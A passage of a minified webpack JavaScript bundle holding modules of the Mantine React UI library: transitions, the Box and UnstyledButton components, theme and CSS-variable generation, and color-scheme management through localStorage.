right"}}},i={entering:"in",entered:"in",exiting:"out",exited:"out","pre-exiting":"out","pre-entering":"out"};var s=o(37667),l=o(19481),c=o(30727),d=o(31660),u=o(52916);function m(e){let{keepMounted:t,transition:o="fade",duration:n=250,exitDuration:m=n,mounted:p,children:f,timingFunction:h="ease",onExit:y,onEntered:v,onEnter:b,onExited:g,enterDelay:w,exitDelay:x}=e,{transitionDuration:C,transitionStatus:N,transitionTimingFunction:S}=function(e){let{duration:t,exitDuration:o,timingFunction:r,mounted:n,onEnter:a,onExit:i,onEntered:m,onExited:p,enterDelay:f,exitDelay:h}=e,y=(0,c.rZ)(),v=(0,d.J)(),b=!!y.respectReducedMotion&&v,[g,w]=(0,s.useState)(b?0:t),[x,C]=(0,s.useState)(n?"entered":"exited"),N=(0,s.useRef)(-1),S=(0,s.useRef)(-1),k=(0,s.useRef)(-1),j=e=>{let r=e?a:i,n=e?m:p;window.clearTimeout(N.current);let s=b?0:e?t:o;w(s),0===s?("function"==typeof r&&r(),"function"==typeof n&&n(),C(e?"entered":"exited")):k.current=requestAnimationFrame(()=>{l.flushSync(()=>{C(e?"pre-entering":"pre-exiting")}),k.current=requestAnimationFrame(()=>{"function"==typeof r&&r(),C(e?"entering":"exiting"),N.current=window.setTimeout(()=>{"function"==typeof n&&n(),C(e?"entered":"exited")},s)})})};return(0,u.l)(()=>{window.clearTimeout(S.current),"number"==typeof(n?f:h)?S.current=window.setTimeout(()=>{j(n)},n?f:h):j(n)},[n]),(0,s.useEffect)(()=>()=>{window.clearTimeout(N.current),cancelAnimationFrame(k.current)},[]),{transitionDuration:g,transitionStatus:x,transitionTimingFunction:r||"ease"}}({mounted:p,exitDuration:m,duration:n,timingFunction:h,onExit:y,onEntered:v,onEnter:b,onExited:g,enterDelay:w,exitDelay:x});return 0===C?p?(0,r.jsx)(r.Fragment,{children:f({})}):t?f({display:"none"}):null:"exited"===N?t?f({display:"none"}):null:(0,r.jsx)(r.Fragment,{children:f(function(e){let{transition:t,state:o,duration:r,timingFunction:n}=e,s={transitionDuration:"".concat(r,"ms"),transitionTimingFunction:n};return"string"==typeof t?t in a?{transitionProperty:a[t].transitionProperty,...s,...a[t].common,...a[t][i[o]]}:{}:{transitionProperty:t.transitionProperty,...s,...t.common,...t[i[o]]}}({transition:o,duration:C,state:N,timingFunction:S}))})}m.displayName="@mantine/core/Transition"},50075:function(e,t,o){o.d(t,{k:function(){return d}});var r=o(97458);o(37667);var n=o(39779),a=o(66789),i=o(24635),s=o(95846),l={root:"m_87cf2631"};let c={__staticSelector:"UnstyledButton"},d=(0,s.b)((e,t)=>{let o=(0,n.w)("UnstyledButton",c,e),{className:s,component:d="button",__staticSelector:u,unstyled:m,classNames:p,styles:f,style:h,...y}=o,v=(0,a.y)({name:u,props:o,classes:l,className:s,style:h,classNames:p,styles:f,unstyled:m});return(0,r.jsx)(i.x,{...v("root",{focusable:!0}),component:d,ref:t,type:"button"===d?"button":void 0,...y})});d.classes=l,d.displayName="@mantine/core/UnstyledButton"},24635:function(e,t,o){o.d(t,{x:function(){return j}});var r=o(97458),n=o(37667),a=o(9097),i=o(81097),s=o(29030),l=o(32815);function c(e){return(0,l.X)(e).reduce((t,o)=>void 0!==e[o]?"".concat(t).concat(o.replace(/[A-Z]/g,e=>"-".concat(e.toLowerCase())),":").concat(e[o],";"):t,"").trim()}function d(e){let t=(0,s.R7)();return(0,r.jsx)("style",{"data-mantine-styles":"inline",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:function(e){let{selector:t,styles:o,media:r,container:n}=e,a=o?c(o):"",i=Array.isArray(r)?r.map(e=>"@media".concat(e.query,"{").concat(t,"{").concat(c(e.styles),"}}")):[],s=Array.isArray(n)?n.map(e=>"@container ".concat(e.query,"{").concat(t,"{").concat(c(e.styles),"}}")):[];return"".concat(a?"".concat(t,"{").concat(a,"}"):"").concat(i.join("")).concat(s.join("")).trim()}(e)}})}var u=o(44882),m=o(30727);function p(e){return e.startsWith("data-")?e:"data-".concat(e)}function f(e,t){return Array.isArray(e)?[...e].reduce((e,o)=>({...e,...f(o,t)}),{}):"function"==typeof e?e(t):null==e?{}:e}var h=o(89820);let y={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},ms:{type:"spacing",property:"marginInlineStart"},me:{type:"spacing",property:"marginInlineEnd"},mx:{type:"spacing",property:"marginInline"},my:{type:"spacing",property:"marginBlock"},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},ps:{type:"spacing",property:"paddingInlineStart"},pe:{type:"spacing",property:"paddingInlineEnd"},px:{type:"spacing",property:"paddingInline"},py:{type:"spacing",property:"paddingBlock"},bd:{type:"border",property:"border"},bg:{type:"color",property:"background"},c:{type:"textColor",property:"color"},opacity:{type:"identity",property:"opacity"},ff:{type:"fontFamily",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"identity",property:"fontWeight"},lts:{type:"size",property:"letterSpacing"},ta:{type:"identity",property:"textAlign"},lh:{type:"lineHeight",property:"lineHeight"},fs:{type:"identity",property:"fontStyle"},tt:{type:"identity",property:"textTransform"},td:{type:"identity",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"size",property:"backgroundSize"},bgp:{type:"identity",property:"backgroundPosition"},bgr:{type:"identity",property:"backgroundRepeat"},bga:{type:"identity",property:"backgroundAttachment"},pos:{type:"identity",property:"position"},top:{type:"size",property:"top"},left:{type:"size",property:"left"},bottom:{type:"size",property:"bottom"},right:{type:"size",property:"right"},inset:{type:"size",property:"inset"},display:{type:"identity",property:"display"},flex:{type:"identity",property:"flex"}};var v=o(97570),b=o(50432);function g(e,t){let o=(0,b.E)({color:e,theme:t});return"dimmed"===o.color?"var(--mantine-color-dimmed)":"bright"===o.color?"var(--mantine-color-bright)":o.variable?"var(".concat(o.variable,")"):o.color}let w={text:"var(--mantine-font-family)",mono:"var(--mantine-font-family-monospace)",monospace:"var(--mantine-font-family-monospace)",heading:"var(--mantine-font-family-headings)",headings:"var(--mantine-font-family-headings)"},x=["h1","h2","h3","h4","h5","h6"],C=["h1","h2","h3","h4","h5","h6"],N={color:g,textColor:function(e,t){let o=(0,b.E)({color:e,theme:t});return o.isThemeColor&&void 0===o.shade?"var(--mantine-color-".concat(o.color,"-text)"):g(e,t)},fontSize:function(e,t){return"string"==typeof e&&e in t.fontSizes?"var(--mantine-font-size-".concat(e,")"):"string"==typeof e&&x.includes(e)?"var(--mantine-".concat(e,"-font-size)"):"number"==typeof e||"string"==typeof e?(0,v.h)(e):e},spacing:function(e,t){if("number"==typeof e)return(0,v.h)(e);if("string"==typeof e){let o=e.replace("-","");if(!(o in t.spacing))return(0,v.h)(e);let r="--mantine-spacing-".concat(o);return e.startsWith("-")?"calc(var(".concat(r,") * -1)"):"var(".concat(r,")")}return e},identity:function(e){return e},size:function(e){return"number"==typeof e?(0,v.h)(e):e},lineHeight:function(e,t){return"string"==typeof e&&e in t.lineHeights?"var(--mantine-line-height-".concat(e,")"):"string"==typeof e&&C.includes(e)?"var(--mantine-".concat(e,"-line-height)"):e},fontFamily:function(e){return"string"==typeof e&&e in w?w[e]:e},border:function(e,t){if("number"==typeof e)return(0,v.h)(e);if("string"==typeof e){let[o,r,...n]=e.split(" ").filter(e=>""!==e.trim()),a="".concat((0,v.h)(o));return r&&(a+=" ".concat(r)),n.length>0&&(a+=" ".concat(g(n.join(" "),t))),a.trim()}return e}};function S(e){return e.replace("(min-width: ","").replace("em)","")}let k=(0,n.forwardRef)((e,t)=>{var o;let{component:i,style:c,__vars:v,className:b,variant:g,mod:w,size:x,hiddenFrom:C,visibleFrom:k,lightHidden:j,darkHidden:E,renderRoot:P,__size:z,...R}=e,_=(0,m.rZ)(),{styleProps:O,rest:I}=(0,h.c)(R),T=(0,s.dv)(),M=null==T||null===(o=T())||void 0===o?void 0:o(O.sx),A=function(){let e=(0,n.useId)().replace(/:/g,"");return"__m__-".concat(e)}(),D=function(e){let{styleProps:t,data:o,theme:r}=e;return function(e){let{media:t,...o}=e;return{...o,media:Object.keys(t).sort((e,t)=>Number(S(e))-Number(S(t))).map(e=>({query:e,styles:t[e]}))}}((0,l.X)(t).reduce((e,n)=>{var a,i;if("hiddenFrom"===n||"visibleFrom"===n||"sx"===n)return e;let s=o[n],c=Array.isArray(s.property)?s.property:[s.property],d="object"==typeof(a=t[n])&&null!==a?"base"in a?a.base:void 0:a;if(!function(e){if("object"!=typeof e||null===e)return!1;let t=Object.keys(e);return 1!==t.length||"base"!==t[0]}(t[n]))return c.forEach(t=>{e.inlineStyles[t]=N[s.type](d,r)}),e;e.hasResponsiveStyles=!0;let u="object"==typeof(i=t[n])&&null!==i?(0,l.X)(i).filter(e=>"base"!==e):[];return c.forEach(o=>{d&&(e.styles[o]=N[s.type](d,r)),u.forEach(a=>{var i;let l="(min-width: ".concat(r.breakpoints[a],")");e.media[l]={...e.media[l],[o]:N[s.type]("object"==typeof(i=t[n])&&null!==i&&a in i?i[a]:i,r)}})}),e},{hasResponsiveStyles:!1,styles:{},inlineStyles:{},media:{}}))}({styleProps:O,theme:_,data:y}),F={ref:t,style:function(e){let{theme:t,style:o,vars:r,styleProps:n}=e;return{...f(o,t),...f(r,t),...n}}({theme:_,style:c,vars:v,styleProps:D.inlineStyles}),className:(0,a.W)(b,M,{[A]:D.hasResponsiveStyles,"mantine-light-hidden":j,"mantine-dark-hidden":E,["mantine-hidden-from-".concat(C)]:C,["mantine-visible-from-".concat(k)]:k}),"data-variant":g,"data-size":(0,u.s)(x)?void 0:x||void 0,size:z,...function e(t){return t?"string"==typeof t?{[p(t)]:!0}:Array.isArray(t)?[...t].reduce((t,o)=>({...t,...e(o)}),{}):Object.keys(t).reduce((e,o)=>{let r=t[o];return void 0===r||""===r||!1===r||null===r||(e[p(o)]=t[o]),e},{}):null}(w),...I};return(0,r.jsxs)(r.Fragment,{children:[D.hasResponsiveStyles&&(0,r.jsx)(d,{selector:".".concat(A),styles:D.styles,media:D.media}),"function"==typeof P?P(F):(0,r.jsx)(i||"div",{...F})]})});k.displayName="@mantine/core/Box";let j=(0,i.F)(k)},89820:function(e,t,o){o.d(t,{c:function(){return n}});var r=o(37978);function n(e){let{m:t,mx:o,my:n,mt:a,mb:i,ml:s,mr:l,me:c,ms:d,p:u,px:m,py:p,pt:f,pb:h,pl:y,pr:v,pe:b,ps:g,bd:w,bg:x,c:C,opacity:N,ff:S,fz:k,fw:j,lts:E,ta:P,lh:z,fs:R,tt:_,td:O,w:I,miw:T,maw:M,h:A,mih:D,mah:F,bgsz:B,bgp:L,bgr:W,bga:H,pos:V,top:Z,left:q,bottom:Y,right:X,inset:G,display:K,flex:U,hiddenFrom:$,visibleFrom:J,lightHidden:Q,darkHidden:ee,sx:et,...eo}=e;return{styleProps:(0,r.L)({m:t,mx:o,my:n,mt:a,mb:i,ml:s,mr:l,me:c,ms:d,p:u,px:m,py:p,pt:f,pb:h,pl:y,pr:v,pe:b,ps:g,bd:w,bg:x,c:C,opacity:N,ff:S,fz:k,fw:j,lts:E,ta:P,lh:z,fs:R,tt:_,td:O,w:I,miw:T,maw:M,h:A,mih:D,mah:F,bgsz:B,bgp:L,bgr:W,bga:H,pos:V,top:Z,left:q,bottom:Y,right:X,inset:G,display:K,flex:U,hiddenFrom:$,visibleFrom:J,lightHidden:Q,darkHidden:ee,sx:et}),rest:eo}}o(37667),o(97458)},29030:function(e,t,o){o.d(t,{DE:function(){return d},Nu:function(){return c},R7:function(){return l},Sm:function(){return i},XD:function(){return n},dv:function(){return u},sZ:function(){return m},uK:function(){return s}});var r=o(37667);let n=(0,r.createContext)(null);function a(){let e=(0,r.useContext)(n);if(!e)throw Error("[@mantine/core] MantineProvider was not found in tree");return e}function i(){return a().cssVariablesResolver}function s(){return a().classNamesPrefix}function l(){return a().getStyleNonce}function c(){return a().withStaticClasses}function d(){return a().headless}function u(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.sx}function m(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.styles}},64729:function(e,t,o){o.d(t,{M:function(){return S}});var r=o(97458);function n(e){return"auto"===e||"dark"===e||"light"===e}var a=o(29030),i=o(32815),s=o(97570),l=o(37667),c=o(30727);function d(){let e=(0,c.rZ)(),t=(0,a.R7)(),o=(0,i.X)(e.breakpoints).reduce((t,o)=>{let r=e.breakpoints[o].includes("px"),n=function(e){var t;let o="string"==typeof e&&e.includes("var(--mantine-scale)")?null===(t=e.match(/^calc\((.*?)\)$/))||void 0===t?void 0:t[1].split("*")[0].trim():e;return"number"==typeof o?o:"string"==typeof o?o.includes("calc")||o.includes("var")?o:o.includes("px")?Number(o.replace("px","")):o.includes("rem")?16*Number(o.replace("rem","")):o.includes("em")?16*Number(o.replace("em","")):Number(o):NaN}(e.breakpoints[o]),a=r?"".concat(n-.1,"px"):(0,s.em)(n-.1),i=r?"".concat(n,"px"):(0,s.em)(n);return"".concat(t,"@media (max-width: ").concat(a,") {.mantine-visible-from-").concat(o," {display: none !important;}}@media (min-width: ").concat(i,") {.mantine-hidden-from-").concat(o," {display: none !important;}}")},"");return(0,r.jsx)("style",{"data-mantine-styles":"classes",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:o}})}function u(e){return Object.entries(e).map(e=>{let[t,o]=e;return"".concat(t,": ").concat(o,";")}).join("")}function m(e,t){return(Array.isArray(e)?e:[e]).reduce((e,t)=>"".concat(t,"{").concat(e,"}"),t)}var p=o(11950),f=o(98051),h=o(40571),y=o(30009);function v(e){let{theme:t,color:o,colorScheme:r,name:n=o,withColorValues:a=!0}=e;if(!t.colors[o])return{};if("light"===r){let e=(0,f.j)(t,"light"),r={["--mantine-color-".concat(n,"-text")]:"var(--mantine-color-".concat(n,"-filled)"),["--mantine-color-".concat(n,"-filled")]:"var(--mantine-color-".concat(n,"-").concat(e,")"),["--mantine-color-".concat(n,"-filled-hover")]:"var(--mantine-color-".concat(n,"-").concat(9===e?8:e+1,")"),["--mantine-color-".concat(n,"-light")]:(0,y.F)(t.colors[o][e],.1),["--mantine-color-".concat(n,"-light-hover")]:(0,y.F)(t.colors[o][e],.12),["--mantine-color-".concat(n,"-light-color")]:"var(--mantine-color-".concat(n,"-").concat(e,")"),["--mantine-color-".concat(n,"-outline")]:"var(--mantine-color-".concat(n,"-").concat(e,")"),["--mantine-color-".concat(n,"-outline-hover")]:(0,y.F)(t.colors[o][e],.05)};return a?{["--mantine-color-".concat(n,"-0")]:t.colors[o][0],["--mantine-color-".concat(n,"-1")]:t.colors[o][1],["--mantine-color-".concat(n,"-2")]:t.colors[o][2],["--mantine-color-".concat(n,"-3")]:t.colors[o][3],["--mantine-color-".concat(n,"-4")]:t.colors[o][4],["--mantine-color-".concat(n,"-5")]:t.colors[o][5],["--mantine-color-".concat(n,"-6")]:t.colors[o][6],["--mantine-color-".concat(n,"-7")]:t.colors[o][7],["--mantine-color-".concat(n,"-8")]:t.colors[o][8],["--mantine-color-".concat(n,"-9")]:t.colors[o][9],...r}:r}let i=(0,f.j)(t,"dark"),s={["--mantine-color-".concat(n,"-text")]:"var(--mantine-color-".concat(n,"-4)"),["--mantine-color-".concat(n,"-filled")]:"var(--mantine-color-".concat(n,"-").concat(i,")"),["--mantine-color-".concat(n,"-filled-hover")]:"var(--mantine-color-".concat(n,"-").concat(9===i?8:i+1,")"),["--mantine-color-".concat(n,"-light")]:(0,y.F)(t.colors[o][Math.max(0,i-2)],.15),["--mantine-color-".concat(n,"-light-hover")]:(0,y.F)(t.colors[o][Math.max(0,i-2)],.2),["--mantine-color-".concat(n,"-light-color")]:"var(--mantine-color-".concat(n,"-").concat(Math.max(i-5,0),")"),["--mantine-color-".concat(n,"-outline")]:"var(--mantine-color-".concat(n,"-").concat(Math.max(i-4,0),")"),["--mantine-color-".concat(n,"-outline-hover")]:(0,y.F)(t.colors[o][Math.max(i-4,0)],.05)};return a?{["--mantine-color-".concat(n,"-0")]:t.colors[o][0],["--mantine-color-".concat(n,"-1")]:t.colors[o][1],["--mantine-color-".concat(n,"-2")]:t.colors[o][2],["--mantine-color-".concat(n,"-3")]:t.colors[o][3],["--mantine-color-".concat(n,"-4")]:t.colors[o][4],["--mantine-color-".concat(n,"-5")]:t.colors[o][5],["--mantine-color-".concat(n,"-6")]:t.colors[o][6],["--mantine-color-".concat(n,"-7")]:t.colors[o][7],["--mantine-color-".concat(n,"-8")]:t.colors[o][8],["--mantine-color-".concat(n,"-9")]:t.colors[o][9],...s}:s}function b(e,t,o){(0,i.X)(t).forEach(r=>Object.assign(e,{["--mantine-".concat(o,"-").concat(r)]:t[r]}))}let g=e=>{let t=(0,f.j)(e,"light"),o=e.defaultRadius in e.radius?e.radius[e.defaultRadius]:(0,s.h)(e.defaultRadius),r={variables:{"--mantine-scale":e.scale.toString(),"--mantine-cursor-type":e.cursorType,"--mantine-color-scheme":"light dark","--mantine-webkit-font-smoothing":e.fontSmoothing?"antialiased":"unset","--mantine-moz-font-smoothing":e.fontSmoothing?"grayscale":"unset","--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-line-height":e.lineHeights.md,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":e.headings.fontWeight,"--mantine-heading-text-wrap":e.headings.textWrap,"--mantine-radius-default":o,"--mantine-primary-color-filled":"var(--mantine-color-".concat(e.primaryColor,"-filled)"),"--mantine-primary-color-filled-hover":"var(--mantine-color-".concat(e.primaryColor,"-filled-hover)"),"--mantine-primary-color-light":"var(--mantine-color-".concat(e.primaryColor,"-light)"),"--mantine-primary-color-light-hover":"var(--mantine-color-".concat(e.primaryColor,"-light-hover)"),"--mantine-primary-color-light-color":"var(--mantine-color-".concat(e.primaryColor,"-light-color)")},light:{"--mantine-primary-color-contrast":(0,h.a)(e,"light"),"--mantine-color-bright":"var(--mantine-color-black)","--mantine-color-text":e.black,"--mantine-color-body":e.white,"--mantine-color-error":"var(--mantine-color-red-6)","--mantine-color-placeholder":"var(--mantine-color-gray-5)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-").concat(t,")"),"--mantine-color-default":"var(--mantine-color-white)","--mantine-color-default-hover":"var(--mantine-color-gray-0)","--mantine-color-default-color":"var(--mantine-color-black)","--mantine-color-default-border":"var(--mantine-color-gray-4)","--mantine-color-dimmed":"var(--mantine-color-gray-6)"},dark:{"--mantine-primary-color-contrast":(0,h.a)(e,"dark"),"--mantine-color-bright":"var(--mantine-color-white)","--mantine-color-text":"var(--mantine-color-dark-0)","--mantine-color-body":"var(--mantine-color-dark-7)","--mantine-color-error":"var(--mantine-color-red-8)","--mantine-color-placeholder":"var(--mantine-color-dark-3)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-4)"),"--mantine-color-default":"var(--mantine-color-dark-6)","--mantine-color-default-hover":"var(--mantine-color-dark-5)","--mantine-color-default-color":"var(--mantine-color-white)","--mantine-color-default-border":"var(--mantine-color-dark-4)","--mantine-color-dimmed":"var(--mantine-color-dark-2)"}};b(r.variables,e.breakpoints,"breakpoint"),b(r.variables,e.spacing,"spacing"),b(r.variables,e.fontSizes,"font-size"),b(r.variables,e.lineHeights,"line-height"),b(r.variables,e.shadows,"shadow"),b(r.variables,e.radius,"radius"),e.colors[e.primaryColor].forEach((t,o)=>{r.variables["--mantine-primary-color-".concat(o)]="var(--mantine-color-".concat(e.primaryColor,"-").concat(o,")")}),(0,i.X)(e.colors).forEach(t=>{let o=e.colors[t];if(o&&"object"==typeof o&&"mantine-virtual-color"in o)return Object.assign(r.light,v({theme:e,name:o.name,color:o.light,colorScheme:"light",withColorValues:!0})),void Object.assign(r.dark,v({theme:e,name:o.name,color:o.dark,colorScheme:"dark",withColorValues:!0}));o.forEach((e,o)=>{r.variables["--mantine-color-".concat(t,"-").concat(o)]=e}),Object.assign(r.light,v({theme:e,color:t,colorScheme:"light",withColorValues:!1})),Object.assign(r.dark,v({theme:e,color:t,colorScheme:"dark",withColorValues:!1}))});let n=e.headings.sizes;return(0,i.X)(n).forEach(t=>{r.variables["--mantine-".concat(t,"-font-size")]=n[t].fontSize,r.variables["--mantine-".concat(t,"-line-height")]=n[t].lineHeight,r.variables["--mantine-".concat(t,"-font-weight")]=n[t].fontWeight||e.headings.fontWeight}),r},w=g(o(39804).t);function x(e){let{cssVariablesSelector:t,deduplicateCssVariables:o}=e,n=(0,c.rZ)(),s=(0,a.R7)(),l=function(e){let{theme:t,generator:o}=e,r=g(t),n=null==o?void 0:o(t);return n?(0,p.R)(r,n):r}({theme:n,generator:(0,a.Sm)()}),d=":root"===t&&o,f=function(e,t){let o=u(e.variables),r=o?m(t,o):"",n=u(e.dark),a=u(e.light),i=n?m("".concat(t,":host"===t?'([data-mantine-color-scheme="dark"])':'[data-mantine-color-scheme="dark"]'),n):"",s=a?m("".concat(t,":host"===t?'([data-mantine-color-scheme="light"])':'[data-mantine-color-scheme="light"]'),a):"";return"".concat(r).concat(i).concat(s)}(d?function(e){let t={variables:{},light:{},dark:{}};return(0,i.X)(e.variables).forEach(o=>{w.variables[o]!==e.variables[o]&&(t.variables[o]=e.variables[o])}),(0,i.X)(e.light).forEach(o=>{w.light[o]!==e.light[o]&&(t.light[o]=e.light[o])}),(0,i.X)(e.dark).forEach(o=>{w.dark[o]!==e.dark[o]&&(t.dark[o]=e.dark[o])}),t}(l):l,t);return f?(0,r.jsx)("style",{"data-mantine-styles":!0,nonce:null==s?void 0:s(),dangerouslySetInnerHTML:{__html:"".concat(f).concat(d?"":"\n  ".concat(t,'[data-mantine-color-scheme="dark"] { --mantine-color-scheme: dark; }\n  ').concat(t,'[data-mantine-color-scheme="light"] { --mantine-color-scheme: light; }\n'))}}):null}x.displayName="@mantine/CssVariables";var C=o(39246);function N(e,t){var o;let r="undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia("(prefers-color-scheme: dark)").matches;null===(o=t())||void 0===o||o.setAttribute("data-mantine-color-scheme","auto"!==e?e:r?"dark":"light")}function S(e){let{theme:t,children:o,getStyleNonce:i,withStaticClasses:s=!0,withGlobalClasses:u=!0,deduplicateCssVariables:m=!0,withCssVariables:p=!0,cssVariablesSelector:f=":root",classNamesPrefix:h="mantine",colorSchemeManager:y=function(){let e,{key:t="mantine-color-scheme-value"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{get:e=>{if("undefined"==typeof window)return e;try{let o=window.localStorage.getItem(t);return n(o)?o:e}catch(t){return e}},set:e=>{try{window.localStorage.setItem(t,e)}catch(e){}},subscribe:o=>{e=e=>{e.storageArea===window.localStorage&&e.key===t&&n(e.newValue)&&o(e.newValue)},window.addEventListener("storage",e)},unsubscribe:()=>{window.removeEventListener("storage",e)},clear:()=>{window.localStorage.removeItem(t)}}}(),defaultColorScheme:v="light",getRootElement:b=()=>document.documentElement,cssVariablesResolver:g,forceColorScheme:w,stylesTransform:S}=e,{colorScheme:k,setColorScheme:j,clearColorScheme:E}=function(e){let{manager:t,defaultColorScheme:o,getRootElement:r,forceColorScheme:n}=e,a=(0,l.useRef)(null),[i,s]=(0,l.useState)(()=>t.get(o)),c=n||i,d=(0,l.useCallback)(e=>{n||(N(e,r),s(e),t.set(e))},[t.set,c,n]),u=(0,l.useCallback)(()=>{s(o),N(o,r),t.clear()},[t.clear,o]);return(0,l.useEffect)(()=>(t.subscribe(d),t.unsubscribe),[t.subscribe,t.unsubscribe]),(0,C.Y)(()=>{N(t.get(o),r)},[]),(0,l.useEffect)(()=>{var e;if(n)return N(n,r),()=>{};void 0===n&&N(i,r),"undefined"!=typeof window&&"matchMedia"in window&&(a.current=window.matchMedia("(prefers-color-scheme: dark)"));let t=e=>{"auto"===i&&N(e.matches?"dark":"light",r)};return null===(e=a.current)||void 0===e||e.addEventListener("change",t),()=>{var e;return null===(e=a.current)||void 0===e?void 0:e.removeEventListener("change",t)}},[i,n]),{colorScheme:c,setColorScheme:d,clearColorScheme:u}}({defaultColorScheme:v,forceColorScheme:w,manager:y,getRootElement:b});return function(e){let{respectReducedMotion:t,getRootElement:o}=e;(0,C.Y)(()=>{var e;t&&(null===(e=o())||void 0===e||e.setAttribute("data-respect-reduced-motion","true"))},[t])}({respectReducedMotion:(null==t?void 0:t.respectReducedMotion)||!1,getRootElement:b}),(0,r.jsx)(a.XD.Provider,{value:{colorScheme:k,setColorScheme:j,clearColorScheme:E,getRootElement:b,classNamesPrefix:h,getStyleNonce:i,cssVariablesResolver:g,cssVariablesSelector:f,withStaticClasses:s,stylesTransform:S},children:(0,r.jsxs)(c.M2,{theme:t,children:[p&&(0,r.jsx)(x,{cssVariablesSelector:f,deduplicateCssVariables:m}),u&&(0,r.jsx)(d,{}),o]})})}(function(){let e=console.error;console.error=function(){for(var t=arguments.length,o=Array(t),r=0;r<t;r++)o[r]=arguments[r];o.length>1&&"string"==typeof o[0]&&o[0].toLowerCase().includes("extra attributes from the server")&&"string"==typeof o[1]&&o[1].toLowerCase().includes("data-mantine-color-scheme")||e(...o)}})(),S.displayName="@mantine/core/MantineProvider"},30727:function(e,t,o){o.d(t,{M2:function(){return m},rZ:function(){return u}});var r=o(97458),n=o(37667),a=o(39804),i=o(11950);function s(e){return!(e<0||e>9)&&parseInt(e.toString(),10)===e}function l(e){if(!(e.primaryColor in e.colors))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more – https://mantine.dev/theming/colors/#primary-color");if(!("object"!=typeof e.primaryShade||s(e.primaryShade.dark)&&s(e.primaryShade.light))||"number"==typeof e.primaryShade&&!s(e.primaryShade))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryShade, it accepts only 0-9 integers or an object { light: 0-9, dark: 0-9 }")}let c=(0,n.createContext)(null),d=()=>(0,n.useContext)(c)||a.t;function u(){let e=(0,n.useContext)(c);if(!e)throw Error("@mantine/core: MantineProvider was not found in component tree, make sure you have it in your app");return e}function m(e){let{theme:t,children:o,inherit:s=!0}=e,u=d(),m=(0,n.useMemo)(()=>(function(e,t){var o;if(!t)return l(e),e;let r=(0,i.R)(e,t);return!t.fontFamily||null!==(o=t.headings)&&void 0!==o&&o.fontFamily||(r.headings.fontFamily=t.fontFamily),l(r),r})(s?u:a.t,t),[t,u,s]);return(0,r.jsx)(c.Provider,{value:m,children:o})}m.displayName="@mantine/core/MantineThemeProvider"},40571:function(e,t,o){o.d(t,{R:function(){return a},a:function(){return i}});var r=o(98051),n=o(50432);function a(e){let{color:t,theme:o,autoContrast:r}=e;return("boolean"==typeof r?r:o.autoContrast)&&(0,n.E)({color:t||o.primaryColor,theme:o}).isLight?"var(--mantine-color-black)":"var(--mantine-color-white)"}function i(e,t){return a({color:e.colors[e.primaryColor][(0,r.j)(e,t)],theme:e,autoContrast:null})}},98051:function(e,t,o){o.d(t,{j:function(){return r}});function r(e,t){return"number"==typeof e.primaryShade?e.primaryShade:"dark"===t?e.primaryShade.dark:e.primaryShade.light}},53260:function(e,t,o){o.d(t,{p:function(){return n}});var r=o(50432);function n(e,t){let o=(0,r.E)({color:e||t.primaryColor,theme:t});return o.variable?"var(".concat(o.variable,")"):e}},50432:function(e,t,o){o.d(t,{E:function(){return s}});var r=o(98051),n=o(66248);function a(e){return e<=.03928?e/12.92:((e+.055)/1.055)**2.4}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.179;return!e.startsWith("var(")&&function(e){if(e.startsWith("oklch("))return(function(e){let t=e.match(/oklch\((.*?)%\s/);return t?parseFloat(t[1]):null}(e)||0)/100;let{r:t,g:o,b:r}=(0,n.c)(e);return .2126*a(t/255)+.7152*a(o/255)+.0722*a(r/255)}(e)>t}function s(e){let{color:t,theme:o,colorScheme:n}=e;if("string"!=typeof t)throw Error("[@mantine/core] Failed to parse color. Expected color to be a string, instead got ".concat(typeof t));if("bright"===t)return{color:t,value:"dark"===n?o.white:o.black,shade:void 0,isThemeColor:!1,isLight:i("dark"===n?o.white:o.black,o.luminanceThreshold),variable:"--mantine-color-bright"};if("dimmed"===t)return{color:t,value:"dark"===n?o.colors.dark[2]:o.colors.gray[7],shade:void 0,isThemeColor:!1,isLight:i("dark"===n?o.colors.dark[2]:o.colors.gray[6],o.luminanceThreshold),variable:"--mantine-color-dimmed"};if("white"===t||"black"===t)return{color:t,value:"white"===t?o.white:o.black,shade:void 0,isThemeColor:!1,isLight:i("white"===t?o.white:o.black,o.luminanceThreshold),variable:"--mantine-color-".concat(t)};let[a,s]=t.split("."),l=s?Number(s):void 0,c=a in o.colors;if(c){let e=void 0!==l?o.colors[a][l]:o.colors[a][(0,r.j)(o,n||"light")];return{color:a,value:e,shade:l,isThemeColor:c,isLight:i(e,o.luminanceThreshold),variable:s?"--mantine-color-".concat(a,"-").concat(l):"--mantine-color-".concat(a,"-filled")}}return{color:t,value:t,isThemeColor:c,isLight:i(t,o.luminanceThreshold),shade:l,variable:void 0}}},30009:function(e,t,o){o.d(t,{F:function(){return a},m:function(){return n}});var r=o(66248);function n(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";if(e.startsWith("var("))return"color-mix(in srgb, ".concat(e,", transparent ").concat(100*(1-t),"%)");if(e.startsWith("oklch"))return 